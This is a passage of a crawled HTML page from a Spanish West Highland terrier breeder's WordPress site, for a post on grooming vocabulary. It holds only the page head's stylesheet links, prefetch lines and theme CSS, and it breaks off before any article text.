

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westies.es/general/peluqueando-01-vocabulario/
body_size: 26058
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<title>Peluqueando &#8211; 01. Vocabulario &#8211; Westies De Los Duendes Zahories</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
        <meta charset="UTF-8"/>
                    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                    <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://westies.es/xmlrpc.php"/>
        <link rel='dns-prefetch' href='//www.westie.es' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="text/calendar" title="Westies De Los Duendes Zahories &raquo; iCal Feed" href="https://westies.es/events/?ical=1" />
<link rel='stylesheet' id='argpd-informbox-css' href='https://westies.es/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://westies.es/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://westies.es/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://westies.es/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://westies.es/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://westies.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://westies.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://westies.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://westies.es/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-font-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Muli%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-style-css' href='https://westies.es/wp-content/themes/petclub/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-main-style-css' href='https://westies.es/wp-content/themes/petclub/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-style-css' href='https://westies.es/wp-content/themes/petclub/css/tribe-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='buddypress-style-css' href='https://westies.es/wp-content/themes/petclub/css/buddypress-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-style-css' href='https://westies.es/wp-content/themes/petclub/css/woo-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-skin-style-css' href='https://westies.es/wp-content/themes/petclub/skins/petclub/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-custom-style-css' href='https://westies.es/wp-content/themes/petclub/fw/css/custom-style.css' type='text/css' media='all' />
<style id='themerex-custom-style-inline-css' type='text/css'>
  .menu_main_wrap .logo_main{height:180px} .menu_main_wrap .logo{margin-top:2px} .contacts_wrap .logo img{height:300px}a,a:hover,.bg_tint_light a:hover,.main_color,header .cart .cart_button:hover,.menu_user_wrap .login_wrap .popup_link>span,header .cart>.cart_button:before,.menu_user_currency>a,.menu_user_wrap .menu_user_nav>li:hover>a,.menu_user_wrap .menu_user_nav>li.sfHover>a,.menu_main_wrap .menu_main_nav>li ul li a:hover,.menu_main_wrap .menu_main_nav>li ul li.current-menu-item>a,.menu_main_wrap .menu_main_nav>li ul li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav li.sfHover>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-item>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive a:hover,.user-popUp.account_wrap .user_info li.new_post a:before,.user-popUp.account_wrap .user_info li.settings a:before,.user-popUp.account_wrap .user_info li.help a:before,.page_top_wrap .breadcrumbs a.breadcrumbs_item:hover,.hover_wrap .hover_link,.hover_wrap .hover_view,.hover_icon_play:before,.post_format_link .post_descr a,.content .post_info a,.content .post_info .post_info_author:hover,.post_info .post_info_item+.post_info_item:before,.post_item .post_rating .reviews_stars_bg,.post_item .post_rating .reviews_stars_hover,.post_item .post_rating .reviews_value,.widget_area ul li:before,.widget_area ul li a:hover,.widget_area button:before,.widget_area .post_info .post_info_counters .post_counters_item:before,.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_item:before,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_title a:hover,.widget_area .widget_text a:hover,.widget_area .post_info a:hover,.widget_area .post_item .post_info .post_info_author:hover,.widget_area .post_item .post_info .post_info_counters a:hover,.post_info .post_info_counters .post_counters_item:before,.post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_item .post_info .post_info_author,.widget_area .widget_search .search_button:hover:before,.widget_area .widget_calendar .month_prev a,.widget_area .widget_calendar .month_next a,.widget_area .widget_product_tag_cloud a:hover,.widget_area .widget_tag_cloud a:hover,.sc_events .startDate,#buddypress div.item-list-tabs ul li a:hover,#buddypress ul.item-list li div.item-title a:hover,#buddypress ul.item-list li h4 a:hover,.content .buddypress.widget .item-title a:hover,.sc_gap .buddypress.widget .item-title a:hover,.sc_socials a span,blockquote.sc_quote.style_2 a:hover,.sc_image_wrap figcaption,.sc_image_wrap figcaption a,.sc_image_wrap.sc_image_hover_link .sc_image .hover_link,.sc_list_style_iconed li:before,.sc_list_style_iconed .sc_list_icon,.sc_slider_controls_wrap a,.sc_slider_controls_wrap a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item .sc_team_item_position,.sc_testimonials .sc_slider_controls_wrap a:hover,.sc_testimonial_author a,.sc_testimonial_author a:hover,.sc_title_icon,.sc_services_block_icon,.sc_twitter_icon , .woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-message:before,.woocommerce div.product span.price,.woocommerce div.product p.price,.woocommerce #content div.product span.price,.woocommerce #content div.product p.price,.woocommerce-page div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page #content div.product span.price,.woocommerce-page #content div.product p.price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce .quantity input[type="button"]:hover,.woocommerce #content input[type="button"]:hover,.woocommerce-page .quantity input[type="button"]:hover,.woocommerce-page #content .quantity input[type="button"]:hover,.woocommerce ul.cart_list li>.amount,.woocommerce ul.product_list_widget li>.amount,.woocommerce-page ul.cart_list li>.amount,.woocommerce-page ul.product_list_widget li>.amount,.woocommerce ul.cart_list li span .amount,.woocommerce ul.product_list_widget li span .amount,.woocommerce-page ul.cart_list li span .amount,.woocommerce-page ul.product_list_widget li span .amount,.woocommerce ul.cart_list li ins .amount,.woocommerce ul.product_list_widget li ins .amount,.woocommerce-page ul.cart_list li ins .amount,.woocommerce-page ul.product_list_widget li ins .amount,.woocommerce.widget_shopping_cart .total .amount,.woocommerce .widget_shopping_cart .total .amount,.woocommerce-page.widget_shopping_cart .total .amount,.woocommerce-page .widget_shopping_cart .total .amount,.woocommerce a:hover h3,.woocommerce-page a:hover h3,.woocommerce .cart-collaterals .order-total strong,.woocommerce-page .cart-collaterals .order-total strong,.woocommerce .checkout #order_review .order-total .amount,.woocommerce-page .checkout #order_review .order-total .amount,.woocommerce #review_form #respond .stars a,.woocommerce-page #review_form #respond .stars a,.woocommerce .summary .price,.woocommerce-page .summary .price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,ul.products li.product .price,.woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce-page .woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce .product_meta a:hover,header .sidebar_cart ul.cart_list li>a:hover,.products .product_price,.woocommerce ul.products li.product h3 a:hover,.woocommerce-page ul.products li.product h3 a:hover,.products .product_cats a:hover{color:#e4c6be}header .sidebar_cart .widget_shopping_cart_content .cart_list li a.remove:hover,#user-xprofile:hover,#user-activity:hover,#just-me:hover,#activity-favs:hover,#activity-friends:hover,#buddypress div.item-list-tabs ul li.selected a,#activity-all a:hover{color:#e4c6be !important}.main_color_bgc,.hover_icon:before,.isotope_filters a .data_count,.pagination_single>.pager_numbers,.pagination_single a:hover,.pagination_slider .pager_cur:hover,.pagination_slider .pager_cur:focus,.pagination_pages>.active,.pagination_pages>a:hover,.pagination_viewmore>a,.post_featured .post_nav_item:before,.post_featured .post_nav_item .post_nav_info,.widget_area .widget_calendar .today .day_wrap,.scroll_to_top,#tribe-events .tribe-events-button,.tribe-events-button,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type="submit"],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"]>a,.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon:before,input[type="submit"],input[type="button"],button,.sc_button,input[type="submit"]:hover,input[type="button"]:hover,button:hover,.sc_button:hover,.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item,blockquote.sc_quote.style_1,.sc_icon_shape_round,.sc_price_block .sc_price_block_head,.sc_scroll_bar .swiper-scrollbar-drag:before,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span,.sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_title_divider .sc_title_divider_before,.sc_title_divider .sc_title_divider_after,.sc_contact_form .sc_contact_form_button button,.sc_contact_form .sc_contact_form_button button:hover , .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce ul.products li.product .add_to_cart_button:hover,.woocommerce-page ul.products li.product .add_to_cart_button:hover,.woocommerce span.new,.woocommerce-page span.new,.woocommerce span.onsale,.woocommerce-page span.onsale{background-color:#e4c6be}.custom_options #co_toggle{background-color:#e4c6be !important}::selection{background-color:#e4c6be}::-moz-selection{background-color:#e4c6be}.main_color_bg,.menu_main_wrap .menu_main_nav>li:hover>a:before,.menu_main_wrap .menu_main_nav>li.sfHover>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-item>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-parent>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-ancestor>a:before,.post_format_aside.post_item_single .post_content p,.post_format_aside .post_descr,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,#buddypress #members_search_submit,#buddypress #groups_search_submit,.widget #buddypress>.standard-form .submit input[type="submit"]{background:#e4c6be}.mejs-controls .mejs-button button,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-current,.picker__weekday{background:#e4c6be !important}.main_color_border,.hover_icon:before,.pagination>a,.isotope_filters a.active,.isotope_filters a:hover,.widget_area .widget_calendar td a:hover,.widget_area .widget_calendar .today .day_wrap,.woocommerce ul.products li.product>.post_item_wrap:hover,.woocommerce-page ul.products li.product>.post_item_wrap:hover,.widget_bp_core_members_widget #members-list-options a:hover,.widget_bp_core_members_widget #members-list-options a.selected,.widget_bp_groups_widget #groups-list-options a:hover,.widget_bp_groups_widget #groups-list-options a.selected,.sc_blogger.sc_blogger_horizontal.layout_news .sc_blogger_item:hover,.sc_slider_controls_wrap a:hover,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item:hover,.sc_services_block:hover{border-color:#e4c6be}.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message{border-top-color:#e4c6be}.menu_main_wrap .menu_main_nav>li ul{border-bottom-color:#e4c6be}.isotope_wrap .isotope_item_grid .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_square .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_portfolio .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_alternative .post_item:hover .hover_wrap,.sc_image_wrap.sc_image_hover_link .sc_image:hover .hoverShadow,.isotope_wrap .isotope_item_adoption .post_featured:hover .hover_wrap,.post_featured .post_thumb .hover_wrap:hover,.related_wrap .post_item_related:hover:before{background-color:rgba(228,198,190,0.8)}
</style>
<link rel='stylesheet' id='themerex-responsive-style-css' href='https://westies.es/wp-content/themes/petclub/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='https://westies.es/wp-content/themes/petclub/skins/petclub/skin-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://westies.es/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://westies.es/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://westies.es/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://westies.es/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
